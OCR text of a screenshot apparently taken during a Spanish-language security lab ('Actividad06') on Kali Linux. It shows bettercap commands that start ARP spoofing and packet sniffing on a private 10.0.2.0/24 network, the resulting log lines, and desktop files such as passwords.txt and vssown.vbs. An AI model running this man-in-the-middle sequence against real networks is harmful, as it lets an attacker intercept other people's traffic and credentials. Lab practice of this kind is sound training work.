 1 2 3 4 9:09
jorgekalilinux@jorgekalilinux: ~/Actividad06
Archivo Acciones Editar Vista Ayuda
10.0.2.0/24 > 10.0.2.8 » set apr.spoof.targets 10.0.2.1
10.0.2.0/24 > 10.0.2.8 » set net.sniff.local true
10.0.2.0/24 > 10.0.2.8 » arp.spoof on
[09:09:18] [sys.log] [inf] arp.spoof enabling forwarding
10.0.2.0/24 > 10.0.2.8 » [09:09:18] [sys.log] [inf] arp.spoof arp spoofer started, probing 256 targets.
10.0.2.0/24 > 10.0.2.8 » net.sniff on
10.0.2.0/24 > 10.0.2.8 » [09:09:25] [net.sniff.dns] dns 10.0.19.1 > local : 1.2.0.10.in-addr.arpa is Non-Existent Domain
10.0.2.0/24 > 10.0.2.8 » [09:09:30] [net.sniff.dns] dns 10.0.19.1 > local : 1.2.0.10.in-addr.arpa is Non-Existent Domain
10.0.2.0/24 > 10.0.2.8 » [09:09:34] [net.sniff.dns] dns 10.0.19.1 > local : 1.2.0.10.in-addr.arpa is Non-Existent Domain
10.0.2.0/24 > 10.0.2.8 » [09:09:40] [net.sniff.dns] dns 10.0.19.1 > local : 1.2.0.10.in-addr.arpa is Non-Existent Domain
10.0.2.0/24 > 10.0.2.8 »
usuarios.txt trafDHCP.p... passwords.txt vssown.vbs contraseni... copia
Carpeta pe...
Visual Studi...
Firefox ESR
Navegador ...
Emulador d...
wireshark